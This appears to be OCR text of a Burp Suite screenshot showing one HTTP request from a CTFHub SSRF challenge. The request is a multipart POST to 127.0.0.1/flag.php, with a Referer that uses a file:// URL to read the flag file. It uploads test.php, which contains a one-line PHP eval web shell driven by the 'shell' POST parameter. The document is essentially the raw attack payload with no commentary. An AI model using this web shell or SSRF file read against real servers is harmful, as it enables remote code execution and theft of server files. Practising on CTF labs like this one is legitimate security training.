 Request
Pretty Raw Hex \n
1 POST /flag.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length : 326
4 Cache-Control : max-age=0
5 Origin : http://challenge-0405aa2ea5a00130.sandbox.ctfhub.com:10800
6 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryF6yO5222kPrlmGRm
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/132.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer :
http://challenge-0405aa2ea5a00130.sandbox.ctfhub.com:10800/?url=file:///var/www/html/
flag.php
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Connection : close
14
15 ------WebKitFormBoundaryF6yO5222kPrlmGRm
16 Content-Disposition : form-data ; name ="file "; filename ="test.php "
17 Content-Type : application/octet-stream
18
19 <?php @eval($_POST['shell']);?>
20 ------WebKitFormBoundaryF6yO5222kPrlmGRm
21 Content-Disposition : form-data ; name ="submit "
22
23 □□
24 ------WebKitFormBoundaryF6yO5222kPrlmGRm--
25